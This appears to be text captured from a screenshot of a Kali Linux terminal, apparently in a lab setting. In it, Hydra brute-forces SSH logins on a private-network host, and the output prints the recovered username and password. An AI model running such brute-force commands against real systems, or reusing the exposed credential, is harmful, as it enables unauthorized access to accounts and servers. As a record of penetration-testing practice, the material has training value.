 1 2 3 4
15:40
Trash
File System
Home
php
aqui.php
root@kali: ~kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: ~kali × kali@kali: ~ ×
┌──(root㉿kali)-[~kali]
└─# hydra -l sx-dns -P /home/kali/senhas 172.22.22.200 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-08 15:4
0:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13),
~1 try per task
[DATA] attacking ssh://172.22.22.200:22/
[22][ssh] host: 172.22.22.200 login: sx-dns password: "'S3rv3r200
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete
until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-08 15:4
0:24
┌──(root㉿kali)-[~kali]
└─#